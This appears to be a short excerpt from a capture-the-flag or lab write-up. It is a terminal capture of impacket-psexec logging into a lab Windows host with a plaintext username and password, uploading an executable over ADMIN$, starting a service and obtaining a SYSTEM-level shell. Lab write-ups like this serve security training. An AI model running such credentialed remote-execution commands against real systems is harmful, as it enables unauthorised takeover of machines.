 ❯ impacket-psexec gatekeeper/mayor:'MdrCIsV'@10.10.113.114
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.113.114.....
[*] Found writable share ADMIN$
[*] Uploading file BbnPPKUW.exe
[*] Opening SVCManager on 10.10.113.114.....
[*] Creating service mJmx on 10.10.113.114.....
[*] Starting service mJmx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>